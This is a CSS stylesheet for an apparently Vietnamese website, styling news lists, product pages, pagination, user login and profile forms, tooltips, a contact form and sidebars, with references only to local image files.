.content-right-main .title_right_c{height:34px; line-height:34px; color:#81B827; border-bottom:1px solid #483224; text-transform:uppercase; font-weight:bold; font-size:13px; background:#1A120D; width:100%;}
.content-right-main .title_right_c h3,.content-right-main .title_right_c h1{ background:url(../img/dot_xanh.jpg) left no-repeat; padding-left:15px; margin-left:15px; font-size:15px;}
.main_content_r .list_news_total ul li{margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #362921;}
.main_content_r .list_news_total ul li.last{border-bottom:none;}
.main_content_r .list_news_total ul li .images{ float:left; width:158px; margin-right:15px;}
.main_content_r .list_news_total ul li .images img{border:1px solid #513D24;}
.main_content_r .list_news_total ul li .info_intro{float:left; width:535px; text-align:justify;}
.main_content_r .list_news_total ul li .info_intro a h3,.main_content_r .list_news_total ul li .info_intro a h2{ font-size:14px; color:#81B827; margin-bottom:8px;}
.main_content_r .list_news_total ul li .info_intro p{color:#9d9d9d; font-size:13px; line-height:20px;}
.main_content_r .keyword_list{width:100%; border-top:1px solid #CCC; margin-top:10px;}
.main_content_r .detail_news,.main_content_r .detail_news p,.main_content_r .detail_news span{ color:#9D9D9D !important; font-size:12px !important; text-align:justify;}
.main_content_r .detail_news img{width:100%;}
.main_content_r .detail_news p{text-align:justify; line-height:22px !important; margin-bottom:10px; padding-bottom:10px;}
.main_content_r .detail_news ul,.content_news_blog ul,.content-blog ul,.main_content_r .detail_news ul,.content_news_blog ol,.content-blog ol,.detail_news ol{list-style:square !important;}
.content_news_blog li,.main_content_r .detail_news li,.content-blog li,.content_news_blog li,.main_content_r .detail_news li,.content-blog  li{margin-left:15px; line-height:24px;}
.main_content_r .detail_news a{border-bottom:1px dotted #999; color:#81B827; text-decoration:none;}
.content_news_blog table,.main_content_r .detail_news table,.content-blog content_about table{width:100% !important; border:none !important;  border-left:1px solid #9D9D9D !important; border-top:1px solid #9D9D9D !important;}
.content_news_blog table td,.content_news_blog table th,.main_content_r .detail_news table td,.main_content_r .detail_news table th,.content-blog content_about table td, .content-blog content_about table th{border:none !important;border-right:1px solid #9D9D9D !important; border-bottom:1px solid #9D9D9D !important;padding: 5px 0px;padding-left: 5px; color:#9D9D9D;}
.content_news_blog table th,.main_content_r .detail_news table th,.content-blog content_about table th{ background:#EEE; color:#999;text-shadow: 0 1px 0 white;-moz-box-shadow: inset 0 1px 0 rgba(0,0,0,0.1), inset 0 3px 3px rgba(0,0,0,0.04);
-webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 3px 3px rgba(0, 0, 0, 0.04);
box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 3px 3px rgba(0, 0, 0, 0.04);}
.content_news_blog h3,.main_content_r .detail_news h3,.content-blog h3,.detail_news h3 strong,.detail_news h3 strong span{ font-size:16px; padding-top:10px; padding-bottom:10px; color:#9D9D9D;}
.content_news_blog h2,.main_content_r .detail_news h2,.content-blog h2,.detail_news h2 strong,.detail_news h2 strong span{ font-size:16px; padding-top:10px; padding-bottom:10px; color:#9D9D9D;}
.main_content_r .keyword_list .icon-tags{background: url(../img/tags.png) left no-repeat; height:30px; line-height:30px; padding-left:35px; width:45px; color:#9D9D9D; font-size:13px; float:left; font-weight:bold; margin-top:7px; }
.main_content_r .keyword_list a {padding: 0 7px;line-height: 19px;background: #EEE;color: #999;margin: 12px 3px 3px 0;display: block;float: left;text-shadow: 0 1px 0 white;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;-moz-box-shadow: inset 0 1px 0 rgba(0,0,0,0.1), inset 0 3px 3px rgba(0,0,0,0.04);-webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 3px 3px rgba(0, 0, 0, 0.04);box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 3px 3px rgba(0, 0, 0, 0.04);}
.main_content_r .keyword_list a:hover {background-color: #DDD;color: #777;}
/*End Content*/

/*Begin Footer*/
#footer{ width:980px; margin:0 auto;margin-bottom:0px; font-size:large; height:120px;}
#footer .row-1{ color:#FFF; width:50%; float:left; margin-top:10px;}
#footer .row-1 strong{margin-bottom:10px;}
#footer .row-1 p, #footer .row-1 span,#footer .row-1 a{color:#FFF; line-height:20px;}
#footer .row-2{ width:50%; float:right; margin-top:10px;}
#footer .row-2 .menu_footer{ float:right;}
#footer .row-2 .menu_footer a{font-size:12px; color:#FFF; float:left;}
#footer .row-2 .menu_footer a:hover{color:#81b827;}
#footer .row-2 .menu_footer span{color:#FFF; margin:0 5px; font-size:12px; line-height:14px; float:left;}
#footer .row-2 .icon_share{float:right; margin-top:10px;}
#footer .row-2 .icon_share a{float:right; margin-left:2px;}
#footer .row-2 .copyright{ color:#FFF; float:right; margin-top:10px; font-size:10pt; line-height:22px; text-align:right;}
#footer .row-2 .copyright a{ color:#81b827 !important}
#footer .row-2 .copyright span{}
/*End Footer*/

/*Begin Pagination*/


/*End Pagination*/



#slideshow{height:299px; width:980px; margin-top:1px;}
#slideshow .slideshow{ height:299px; float:left; width:725px; margin-right:1px; margin-top:1px}
.right_slide{ float:right; width:254px;}
.right_slide a{ display:block; float:left; overflow:hidden; margin-top:1px; height:99px;}
#body{ clear:both; padding-top:1px !important; min-height:514px; }
#body .left_body{ width:555px; display:inherit; float:left}
#body .left_body h2{font-size:32px; color:#0074b7; text-transform:uppercase;}
#body .left_body .row_home_1{ font-family:Tahoma, Geneva, sans-serif ; width:530px; margin-bottom:48px}
#body .left_body .row_home_1 div{ font-size:13px; color:#990000; margin-top:15px; line-height:24px; padding-bottom:4px}
#body .right_body{ width:390px; display:inherit; float:left}

.left_body_menu{ width:217px; margin-left:10px; float:left}
.left_body_menu .title{ background:url(../img/bg_left.png) no-repeat; width:217px; height:28px}
.left_body_menu .title h3{ font-size:13px; text-transform:uppercase; color:#fff; padding-left:10px; padding-top:7px;  font-family:Arial, Helvetica, sans-serif;}
.left_body_menu ul{ margin-top:4px;}
.left_body_menu li{ background:url(../img/dot_left_menu.png) no-repeat  bottom left; padding-bottom:13px; padding-top:14px; list-style:none; padding-left:14px; overflow:hidden; position:relative}
.left_body_menu li span{ float:right}
.left_body_menu li a{ color:#bb0000; font-weight:bold ; float:left; position:absolute; top:40%}
.left_body_menu li a:hover{ color:#999}
#wrap_body_menu{  width:980px}
#wrap_body_menu .body_body_menu{ overflow:hidden; clear:both}
#wrap_body_menu .ft_body_menu{background:url(../img/ft_body.png) no-repeat; width:982px; height:8px}
#nav{ height:28px; width:547px;background:url(../img/left_right.png) top left no-repeat; }
#nav .left_nav{  }
#nav .right_nav { background:url(../img/right_right.png) top right no-repeat; height:28px; width:701px; margin-left:23px }
.right_body_menu{ width:547px; float:left; margin-left:10px; } 
.right_body_menu li{ float:left; list-style:none;font-size:13px;  color:#333333; }
.right_body_menu li.home{ background:url(../img/icon_home.png) left center no-repeat; padding-left:14px; height:11px; margin-left:0; margin-top:4px}
.right_body_menu li a{ color:#666; background:url(../img/next_menu.png) no-repeat right; padding-right:22px}
.body_sep_body_menu{  overflow:hidden}
#list_product{ clear:both; margin-top:20px}
#list_product .bottom_img_product{background:url(../img/shadow_sp.jpg) top center no-repeat; height:50px; text-align:center; }
#list_product .bottom_img_product p{padding-top:5px; font-weight:bold;}
#list_product li{ list-style:none; width:218px; float:left; overflow:hidden; font-size:12px; height:237px; margin-left:37px;} 
#list_product li.mr0{  }
#list_product li .left_product{ width:218px; float:left; height:189px;}
#list_product li .left_product a{ background:none}
#list_product li .left_product img{ border:1px solid #c5c5c5; width:216px; height:187px;} 
#list_product li .right_product{ width:140px; float:left; font-weight:bold}
#list_info_detail li,  #list_product li .right_product li{ width:150px;clear:both; color:#333; padding-bottom:15px; margin:0 0 0 10px}
#list_info_detail span,  #list_product li .right_product li span{ color:#666; font-size:12px}
#list_info_detail li.price, #list_product li .right_product li.price{ color:#ce0000}
.view_detail_product,.right_body_menu li a.view_detail_product{ background:url(../img/btn.png) no-repeat; width:63px; height:29px; display:block; clear:both; color:#fff; font-weight:bold; padding-left:12px; padding-top:5px; margin-left:9px}
.view_detail_product:hover,.right_body_menu li a.view_detail_product:hover{ color:#ccc}
.detail_product{ clear:both; margin-top:20px; margin-left:11px; margin-bottom:27px; overflow:hidden}
.detail_product .left_detail_product{ width:330px; float:left}
.detail_product .left_detail_product img{ border:1px solid #c5c5c5}
.detail_product .right_detail_product{ width:340px; float:left}
#list_info_detail{ width:340px; font-weight:bold;}
#list_info_detail li{ width:300px}
#info_description{ width:725px; clear:both}
#info_description .top_info_description{ width:725px; clear:both; background:url(../img/border_info_detail.png) no-repeat; height:49px}
#info_description .body_info_description{ width:673px; border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8; padding-left:27px; padding-top:10px; padding-bottom:20px; font-size:13px; line-height:19px}
#info_description .ft_info_description{ height:1px; width:702px; background:#d8d8d8}
.wrap_list_product{ border-top:1px solid #e8e8e8; margin-top:27px}
h2.title_product_relation{ border:1px solid #c5c5c5; text-transform:uppercase; font-size:12px; color:#cc0000; padding:15px 7px; width:130px; margin-left:11px; margin-top:24px}
.container_content{ width:547px; margin:17px 1px}
.product_to_category{ width:735px;}
.pagination{ clear:both}
.right_body_menu .pagination a{ background:none}
.right_body_menu .pagination li.active a,	.right_body_menu .pagination a:hover{ color:#cc0000}
#review_cart .content{background:#f7f7f7;border:1px solid #dddddd;padding:10px;margin-top:3px;margin-bottom:10px; width:660px}
#review_cart  .buttons{background:#f8f8f8;border:1px solid #dddddd;padding:5px;margin-bottom:10px; width:670px}

.cart{border-collapse:collapse;width:100%;border:1px solid #eeeeee;margin-bottom:10px; width:680px}
.cart th{background:#eeeeee;padding:5px;font-weight:normal;}
.cart td{padding:5px; vertical-align:middle}
.cart td a{ color:#990000}

.error-comments{color:#ff0000}
#login{ clear:both; margin-top:20px}
#login ul,#reset-pass ul{ margin-top:15px}
#register{}
#login li,#register li,#reset-pass li{ margin-bottom:10px}
#login li  label{ display:inline-block; width:60px}
#register input{}
#register li label{ width:150px; display:block}

#user_profile_container{ padding-top:20px}
/* User edit profile */
#user_edit fieldset > legend { font-size: 110%; font-weight: bold; position: relative; top: 15px; display:block}
#user_edit ul { padding: 20px 10px; margin: 0px;}
#user_edit li {display:block;width: 85%; list-style: none; padding: 4px; margin: 0px; clear:both;}
#user_edit li:hover {background-color: white;}
#user_edit li.multiple_fields {display:block; height: 70px; width: 90%;}
#user_edit li.multiple_fields > div.fields { width:100%; padding: 10px; }
#user_edit li.multiple_fields > div.fields > div {margin-left:10px; float: left;}
#user_edit li.multiple_fields > div.fields > div input { padding: 5px; width: 50%; }
#user_edit li.multiple_fields > div.fields > div select { padding: 5px; width: 100%; }
#user_edit li.multiple_fields div {display:inline; float: left; clear:none;}
#user_edit li label {padding: 0px; margin: 0px;}
#user_edit li input[type=text], #user_edit li input[type=password], #user_edit li select,#user_edit li textarea {padding: 4px;
font-size: 13px;
border: 1px solid #6699CC;
color: #333;
font-family:Arial, Helvetica, sans-serif; font-size:11px}
#user_edit li label{ display:inline-block; width:60px}
#user_edit #btn-submit{background: white url('../img/bg-form-field.gif') top left repeat-x;
border: 1px solid #D5D5D5; margin-bottom:20px; padding-top:5px; padding-bottom:5px; margin-left:78px
}
#gender{ width:110px}
.left-detail-profile{ width:70px; float:left; margin-top:5px}
.right-detail-profile{ float:left}
.form_contact{}
.form_contact table{width:463px; margin-top:20px;}
.form_contact table tr .for_label{width:100px; line-height:30px; color:#9D9D9D; display:block;}
.form_contact table tr td input{margin-bottom:5px;}
.form_contact table tr td input[type=text]{width:451px; height:17px; padding:5px; font-size:14px; border:1px solid #CFD0CB; color:#5C5C5C;}
.form_contact table tr td .ma_xac_nhan{width:250px !important;}
.form_contact table tr td textarea{width:449px; border:1px solid #CFD0CB; height:100px; max-height:100px; min-height:100px; max-width:449px; min-width:449px; margin-bottom:3px; color:#5C5C5C; font-size:14px;}
.form_contact table tr .chan input[type=text]{ margin-left:5px;}
.form_contact table tr .btn_submit_send{width:76px; height:26px; line-height:26px; color:#FFF; font-weight:bold; background:url(../img/btn_send.jpg) top center no-repeat; margin-right:5px; outline:none; border:none;}
.form_contact table tr .btn_submit_reset{width:76px; height:26px; line-height:26px; color:#9D9D9D; font-weight:bold; background:url(../img/btn_reset.jpg) top center no-repeat; margin-right:5px; outline:none; border:none;}
.form_contact table tr .btn_submit_send:hover{ cursor:pointer}
.form_contact table tr .btn_submit_reset:hover{ cursor:pointer}
.msg_contact{border:1px solid #666; background:#F90; border-radius:3px;-moz-border-radius:3px; -webkit-border-radius:3px; margin-top:5px; padding:3px;}

/* User meta */
#user-meta { font-family:  Tahoma, "Helvetica Neue", Helvetica, sans-serif; font-size: 11px; font-weight: bold; color: #ffffff; letter-spacing: 0.5px; line-height: 1.5em; text-shadow: 1px 1px 0px #000000; margin: 15px 0 0 0; float: right; }
#user-meta a, #header #user-meta a:link { color: #7b818c; text-shadow: 1px 1px 0px #3e444d; }
#user-meta a:hover { color: #ff6900; text-shadow: 1px 1px 0px #3e444d; }
#user-meta .nav-splitter { color: #060a14; text-shadow: 1px 1px 0px #3e444d; }
#user-meta .avatar-name { display: inline-block; vertical-align: middle; }
#user-meta .avatar-name img { display: inline-block; vertical-align: middle; margin-right: 3px; border: 1px solid #7b818c; }
#user-meta .avatar-name a:hover img { border: 1px solid #ff6900; }
.error_msg{ color:#ff0000; margin:20px}
#user-meta form {  margin: 0; padding: 0; float: right; }
#user-meta form ul li { margin: 0 0 0 5px; list-style: none; float: left; display: inline;}
#user-meta form ul li input { font-family:  Tahoma, "Helvetica Neue", Helvetica, sans-serif; font-weight: bold; color: #59626e; font-size: 11px; letter-spacing: 0.5px; background-color: #202328; border: 1px solid #2e3138; border-radius: 3px; -o-border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; padding: 7px 0 7px 6px; }
#user-meta form ul li.form-buttons { margin: 4px 0px 0px 10px; float: right; }
#user-meta form ul li input[type=submit] { padding: 0; font-family:  Tahoma, "Helvetica Neue", Helvetica, sans-serif; font-weight: bold; font-size: 11px; color: #ff6900; background: none; border: none; cursor: pointer; outline: none; }
#user-meta form ul li input[type=submit]:hover { color: #060a14; text-shadow: 1px 1px 0px #3e444d; }
#guest input,#reset-pass input,#login input,#register input,.pembed input[type="text"], textarea {padding: 6px;
font-size: 13px;
border: 1px solid #6699CC;
color: #333; width: 278px; height:13px;
font-family:Arial, Helvetica, sans-serif; font-size:11px}

#register li{ float:left; width:320px}
.error-box{ color:#ff0000; padding:10px}
#login .form_buttons{ clear:both}
#login .form_buttons input{ width:70px; height:33px}
#login li{ clear:both}
#login a{ background:none}
#login #remember_me input{ width:20px}

#user_personal{ clear:both; margin-top:80px}
#user_personal h3{ font-size:14px; margin-top:10px; font-weight:bold}
#user_edit input{ width:278px; height:13px; padding:4px}
#user_edit #user_personal{ margin-top:10px}
#user_edit #btn-submit{ width:99px; height:28px}
.new_btn{border:1px solid #D5D5D5; padding:5px; clear:both; cursor:pointer}
#guest table input{ margin-bottom:10px}
.anchor_sub{ overflow:hidden; display:block; height:19px}
#slide_background_home img{ position:absolute}




#content_web{
width:980px;
margin:0 auto;
}


.title_content_of_content{
height:44px;
line-height:39px;
font-weight:bold;
background:url(../img/menu_content.jpg) top left;

}

.title_content_of_content span{
color:#000;
font-weight:bold;
font-size:15px;
text-transform:uppercase;
}


/*BLOG*/
.content_blog{
margin-top:22px;
text-align:justify;
width:547px;
}

.content_blog img{
max-width:450px;
}

.content_blog .intro_blog{
font-weight:bold;
}

.content_blog .content_blog_full{
margin-top:10px;
}





/*Customer*/
.customers_layout{
margin-left:0px;
}

.customers_layout .content_customers{
height:109px;
width:980px;
margin-top:0px;
margin-bottom:0px;
}

.customers_layout .title_content_of_content{
height:40px !important;
}


.customers_layout .content_customers ul{
margin-top:5px;
}

.customers_layout .title_content_of_content img{
height:107px;
}

/* TOOLTIP */
#tooltip {
Z-INDEX: 3000;
BORDER-BOTTOM: #111 1px solid;
POSITION: absolute;
BORDER-LEFT: #111 1px solid;
PADDING-BOTTOM: 5px;
BACKGROUND-COLOR: #eee;
PADDING-LEFT: 5px;
PADDING-RIGHT: 5px;
BORDER-TOP: #111 1px solid;
BORDER-RIGHT: #111 1px solid;
PADDING-TOP: 5px;
opacity: 0.85;
text-align:left;
}
#tooltip H3 {
MARGIN: 0px
}
#tooltip DIV {
MARGIN: 0px
}
#tooltip.pretty {
font-family:Arial, Helvetica, sans-serif;
border: none;
width: 210px;
padding:20px;
height: 135px;
filter:alpha(opacity=90);
opacity: 0.9;
-moz-opacity:0.9;
font-weight:bold;
font-size:16px;
background: url(../../images/shadow.png);
}
#tooltip.pretty h3 {
margin-bottom: 0.75em;
font-size: 12pt;
width: 220px;

text-align: center;
}
#tooltip.pretty div {
width: 220px;
text-align: left;
}
#tooltip.fancy {
background: url(../../images/shadow2.png);
padding-top: 5em;
height: 100px;
}
#tooltip.fancy.viewport-right {
font-weight:bold;
font-size:16px;
background: url(../../images/shadow2-reverse.png);
}

/***********************************************************************#pagination*/

/* Pagination */

.pagination {
margin: 5px auto !important;
}

.pagination ul {
margin: 0;
padding: 0;
/* float:right;
margin-right:38px;*/
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-grid-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
-moz-grid-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
grid-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

.pagination ul li {
margin-left:5px !important;
display:inline-block;
}

.pagination ul .pag_cur{
background:none !important;
}

.pagination ul li a {
float: left;
width:20px;
text-align:center;
line-height: 18px;
border: 1px solid #502409;
text-decoration: none;
color:#9D9D9D;
font-size:13px;
background:#211813;
}

.pagination ul li a:hover, .pagination ul li.active a {
background-color: #1B120D;
color: #81B827 !important;
border: 1px solid #493125;
}

.pagination ul li.disabled a, .pagination ul li.disabled a:hover {
background-color: none;
color: #bfbfbf;
}

pagination ul .prev {
width:43px !important;
}

.pagination ul li.next a {

}

.pagination ul li.first,.pagination ul li.first:hover{ background:url(../img/pag_first.jpg) no-repeat; width:20px; height:18px; display:none;}
.pagination ul li.first a,.pagination ul li.first a:hover{ background:none;color:#FFF; font-size:1px; width:10px; height:18px; border:none;}


.pagination ul li.prev a{background:#211813 url(../img/icon_prev.png) no-repeat; width:20px; height:18px;}
.pagination ul li.prev:hover a{ background:#1B120D url(../img/icon_prev_hover.png) no-repeat; width:20px; height:18px;}

.pagination ul li.next a{background:#211813 url(../img/icon_next.png) no-repeat; width:20px; height:18px;}
.pagination ul li.next:hover a{ background:#1B120D url(../img/icon_next_hover.png) no-repeat; width:20px; height:18px;}


.pagination ul li.last,.pagination ul li.last:hover{ background:url(../img/pag_last.jpg) no-repeat; width:20px; height:18px; display:none;}
.pagination ul li.last a,.pagination ul li.last a:hover{ background:none;color:#FFF; font-size:1px; width:20px; height:18px; border:none;}

/*Detail product*/
.content_detail_product .images_products{
margin-left:136px;
}

.content_detail_product .images_products a{
background:none !important;
}

.content_detail_product .images_products li{
list-style:none !important;
}

.content_detail_product .images_products img{
width:216px;
border:1px solid #CCC;
}

.bottom_img_product_detail{
background:url(../img/shadow_sp.jpg) top center no-repeat; height:10px; text-align:center;
margin-top:-3px;
width:218px;
}

.content_detail_product .content_product{
text-align:justify;
width:547px;
}

.not_found_page{
width:570px;
height:380px;
background:url(../img/404.png);
}

.navigation_sidebar li{
list-style:none !important;
}



/*Begin Products*/

.product_list_class{
background:url(../img/bg_dichvu.jpg);
width:980px;
height:512px;
}

.product_list_class .title_content{
height:40px;
line-height:40px;
padding-left:30px;
color:#FFF;
font-size:14px;
}

.product_list_class .title_content .span_title{
height:36px;
width:30px;
display:block;
float:left;
background:url(../img/span.jpg) bottom;
}

.product_list_class .title_content a{
color:#FFF;
float:left;
margin-top:1px;
}

.product_list_class .wrapper_content{
margin-left:30px;
margin-top:30px;
}

.product_list_class .wrapper_content .list_product_1,.product_list_class .wrapper_content .list_product_2,.product_list_class .wrapper_content .list_product_3{
height:397px;
width:288px;
border:1px solid #D3D3D3;
float:left;
}

.product_list_class .wrapper_content .list_product_1,.product_list_class .wrapper_content .list_product_2{
margin-right:24px;
}

.product_list_class .wrapper_content .menu_sp_title{
background:url(../img/bg_menu_sp.jpg);
height:37px;
width:288px;
line-height:37px;
color:#006F35;
border-bottom:1px solid #BBB;
}

.product_list_class .wrapper_content .menu_sp_title p{
color:#006F35;
font-size:18px;
font-weight:bold;
margin-left:20px;
display:block;
}

.product_list_class .wrapper_content .list_product_bottom{
border-top:1px solid #DDD;
}

.product_list_class .wrapper_content ul{
list-style:none !important;
}

.product_list_class .wrapper_content .li_name_product{
background:url(../img/li_name_product.jpg) left no-repeat !important;
height:15px;
line-height:15px;
margin-top:20px;
margin-left:20px;
padding-left:11px;
font-weight:bold;
clear:both;
list-style:none !important;
}

.product_list_class .wrapper_content .li_name_product a{
font-size:13px;
color:#006F35;
display:block;
}
/*End Products*/



/*Begin Product Detail*/
.product_detail_class .product_detail_left{
background:url(../img/bg_content.jpg) no-repeat;
width:642px;
height:512px;
float:left;
}

.product_detail_class .product_detail_left .title_content{
height:40px;
line-height:40px;
padding-left:30px;
font-size:14px;
color:#FFF;
}

.product_detail_class .product_detail_left .title_content .span_title{
height:36px;
width:30px;
display:block;
float:left;
background:url(../img/span.jpg) bottom;
}

.product_detail_class .product_detail_left .title_content a{
color:#FFF;
float:left;
margin-top:1px;
}

.product_detail_class .product_detail_left .wrapper_content{
margin-left:30px;
}

.product_detail_class .product_detail_left .wrapper_content .title_wrapper_content{
height:47px;
}

.product_detail_class .product_detail_left .wrapper_content .title_wrapper_content p{
color:#006F35;
font-weight:bold;
font-size:15px;
text-transform:uppercase;
padding-top:23px;
}

.product_detail_class .product_detail_left .wrapper_content .img_product_detail{
width:577px;
height:215px;
border:2px solid #E7E7E7;
}

.product_detail_class .product_detail_right{
background:url(../img/bg_sidebar.jpg) no-repeat;
width:326px;
height:512px;
float:left;
margin-left:12px;
}

.product_detail_class .product_detail_right_2{
background:url(../img/bg_sidebar_2.jpg) no-repeat;
width:326px;
height:512px;
float:left;
margin-left:12px;
}

.product_detail_class .product_detail_right_2 img{
margin-left:20px;
margin-top:20px;
width:282px;
height:454px;
}

.product_detail_class .product_detail_left .wrapper_content .noi_dung_product_detail{
text-align:justify;
width:585px;
margin-top:23px;
}

.product_detail_class .product_detail_right .title_sidebar{
height:35px;
line-height:35px;
padding-left:35px;
color:#FFF;
}

.product_detail_class .product_detail_right .title_sidebar p{
text-transform:uppercase;
font-size:15px;
padding-top:5px;
}

.noi_dung_product_detail p{
line-height:25px;
font-size:14px;
}

.noi_dung_product_detail ul li{
font-size:14px;
list-style:disc !important;
margin-left:115px;
}

.slideshow_tin_tuc{
margin-top:5px;
margin-left:2px;
width:320px;
}

.next_slideshow{
background:url(../img/next.jpg) no-repeat;
width:322px;
height:13px;
}


.thong_tin_sk_sidebar{
height:102px;
width:322px;
margin-left:2px;
background:url(../img/bg_sidebar_right_thongtinsk.jpg);
}

.wrapper_content .thong_tin_blog .title_thong_tin_blog a {
color: #008140;
font-weight:bold;
font-size: 14px;
}

.content_thong_tin_blog p{
font-size:13px;
margin-top:10px;
}

.chi_tiet_thong_tin_suc_khoe{
margin-top:25px !important;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_trai{
width:602px;
float:left;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_trai .contentwrapper{
text-align:justify;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_trai p{
font-size: 14px !important;
line-height: 20px;
margin-top: 10px;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_trai .title_thong_tin{
height:20px;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_trai .title_thong_tin p{
color:#006F35;
font-weight:bold;
font-size:15px;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_phai{
float:left;
width:325px;
}

.chi_tiet_thong_tin_suc_khoe .thong_tin_ben_phai img{
width:317px;
max-height:392px;	
}

.prev_slideshow{
background:url(../img/prev.jpg) no-repeat;
width:323px;
height:14px;
}

.next_slideshow a,.prev_slideshow a{
display:block;
}

.contact_form{
margin-left:2px !important;
}

.contact_form .bg_lienhe{
background:url(../img/bg_lienhe.jpg) top center;
margin-top:4px;
height:130px;
width:636px;

}

.contact_form .info_lien_he{
padding-top:20px;
padding-left:50px;
}

.contact_form .form_thanh_cong{
text-align:center;
}

.contact_form .form_thanh_cong p{
color:#06F;
font-size:18px;

}

.bg_ky_thuat_chiet_xuat{
margin-left:29px !important;
}
/*End Product Detail*/

#box_grey{        width: 54px;        height: 55px;               text-align: center;        position: absolute;        margin-left: -27px;        margin-top: -27px;        left: 50%;        top: 50%;        z-index: 20;        display: none; z-index:111}

#screen_grey{        position: absolute;        left: 0;        top: 0;        background: #000; z-index:110}

#w-content-top{ width:980px; height:6px; float:left; background:url(../img/bg_top_content.png); margin-top:-5px;}
#w-content-bottom{ width:980px; height:6px; float:left; background:url(../img/bg_bottom_content.png); }
#w-content{width:980px; float:left;}
#w-content .content-left{width:685px; float:left; margin-right:20px; text-align:justify;}
#w-content .content-right{width:234px; float:left; margin-top:0px;}
#w-content .content-left .w-title{ height:21px; line-height:21px; margin-bottom:5px;}
#w-content .content-left .w-title h3{ text-transform:uppercase; font-weight:normal; font-size:20px; font-family:Arial, Helvetica, sans-serif !important; color:#05539c; margin-top:10px;}
#w-content .content-left .w-body #table_khoahoc{border-left:1px solid #CFD0CB; border-top:1px solid #CFD0CB; border-bottom:1px solid #CFD0CB; border-right:0; width:695px;}
#w-content .content-left .w-body #table_khoahoc td,#w-content .content-left .w-body #table_khoahoc th{ border-right:1px solid #CFD0CB;color:#05539c; }
#w-content .content-left .w-body #table_khoahoc th{background:#EAEAEA; text-align:left; padding:10px 0px; padding-left:5px; font-weight:bold;}
#w-content .content-left .w-body #table_khoahoc td{  text-align:left; padding:10px 0px; padding-left:5px;}
#w-content .content-left .w-body #table_khoahoc .class_le{background:#F8F8F8;}
#w-content .content-left .w-body #table_khoahoc tr:hover a,#w-content .content-left .w-body #table_khoahoc tr:hover td{ color:#FF8A00 !important;}
#w-content .content-left .w-body #table_khoahoc tr .td_1{ font-weight:normal; color:#05539c;}
#w-content .content-left .w-body #table_khoahoc tr .td_1 a{color:#05539c;}
#w-content .content-left .w-body .w-body-l{width:223px; float:left; margin-right:0px;}
#w-content .content-left .w-body .w-body-l img{width:223px; height:132px; border:1px solid #CFD0CB;}
#w-content .content-left .w-body .w-body-l h4{ font-weight:normal; font-size:12px; font-weight:bold; color:#05539c; line-height:20px; margin-bottom:10px; text-align:justify;}
#w-content .content-left .w-body .w-body-l:hover h4{ color:#FF8A00;}
#w-content .content-left .w-body .w-body-l p{ color:#474747; text-align:justify; font-size: 9pt; line-height:20px;}
#w-content .content-left .w-body .w-body-r{border:1px solid #CFD0CB; border-top:none; float:right; width:460px;}
#w-content .content-left .w-body .w-body-r .title_tab .tab_news_event{background: #DBDBD7;width: 460px;height: 40px;}
#w-content .content-left .w-body .w-body-r .title_tab .tab_news_event li{width:152px; float:left;border-right: 1px solid white; border-top:2px solid #DBDBD7; height:38px; background:#DBDBD7; line-height:38px; text-align:center; color:4a4a4a; font-weight:bold; cursor:pointer;}
#w-content .content-left .w-body .w-body-r .title_tab .tab_news_event .li_last{border-right:none;}
#w-content .content-left .w-body .w-body-r .title_tab .tab_news_event .active{ border-top:2px solid #FF8A00; color:#FF8A00; background:#FFF;}
#w-content .content-left .w-body .w-body-r .content_tab ul{margin:6px 20px;}
#w-content .content-left .w-body .w-body-r .content_tab ul li{ padding:10px 0; border-bottom:1px solid #CFD0CB;}
#w-content .content-left .w-body .w-body-r .content_tab ul .last{border-bottom:none;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_l{ background:#F5F5F5; border:1px solid #CFD0CB; height:47px; width:47px; padding:5px; margin-right:0px; float:left;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_l h1{font-size: 35px;height: 35px;text-align: center; color:#204b73;width:48px;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_l h5{font-size: 12px;
text-align: center; color:#204b73;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_r{float:right; width:353px;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_r a{float:left; width:353px; margin-bottom:10px;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_r a h3{ color:#05539c; line-height:20px; font-weight:bold;font-family:Arial, Helvetica, sans-serif !important;font-size: 12px;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_r:hover a h3{ color:#FF8A00;}
#w-content .content-left .w-body .w-body-r .content_tab ul .li_r p{ color:#474747; line-height:20px; margin-top:2px;}
.a_dang_ky img{ background:url(../img/dangky.jpg) no-repeat; width:72px; height:18px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;}
.a_dang_ky:hover img{ background:url(../img/dang_ky_hover.jpg) no-repeat; width:72px; height:18px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;}

.content-right .menu_sidebar{ margin-top:0px;}
.content-right .menu_sidebar h3{width:184px; height:39px; line-height:39px;font-family:"VfPlover_n" !important; padding-left:50px; text-transform:uppercase; font-size:22px; background:url(../img/bg_title_sidebar.jpg); color:#FFF;} 
.content-right .truy_cap_nhanh .s-content .ul_about{ list-style:none; border:1px solid #D5EAFC; width:232px;}
.content-right .truy_cap_nhanh .s-content .ul_about li{line-height:32px; display:block; border-top:1px solid #FFF; border-bottom:1px solid #CED9E4;}
.content-right .truy_cap_nhanh .s-content .ul_about .last{ border-bottom:none;}
